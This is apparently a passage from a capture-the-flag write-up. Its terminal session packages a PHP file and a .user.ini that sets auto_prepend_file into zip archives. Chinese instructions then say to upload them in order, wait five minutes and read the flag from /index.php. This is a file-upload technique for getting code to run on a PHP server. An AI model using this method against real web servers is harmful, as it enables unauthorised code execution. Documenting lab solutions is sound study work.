 1.php
root@VM-4-4-ubuntu:/hhh/link# cd ../
root@VM-4-4-ubuntu:/hhh# zip -r link1.zip ./*
adding: link/ (stored 0%)
adding: link/1.php (stored 0%)
adding: link.zip (stored 0%)
root@VM-4-4-ubuntu:/hhh# ls
link link1.zip link.zip
CSDN @Z3r4y
root@VM-4-4-ubuntu:/hhh# rm -rf link
root@VM-4-4-ubuntu:/hhh# ls
link1.zip link.zip
root@VM-4-4-ubuntu:/hhh# mkdir link
root@VM-4-4-ubuntu:/hhh# cd link
root@VM-4-4-ubuntu:/hhh/link# echo 'auto_prepend_file=/var/www/html/1.php' > .user.ini
root@VM-4-4-ubuntu:/hhh/link# ls
root@VM-4-4-ubuntu:/hhh/link# cd ../
root@VM-4-4-ubuntu:/hhh# zip -r link2.zip ./*
adding: link/ (stored 0%)
adding: link/.user.ini (stored 0%)
adding: link1.zip (stored 0%)
adding: link.zip (stored 0%)
root@VM-4-4-ubuntu:/hhh# ls
link link1.zip link2.zip link.zip
CSDN @Z3r4y
先上传link.zip，再上传link1.zip，再上传link2.zip。
等待5分钟使配置文件生效，直接在/index.php读flag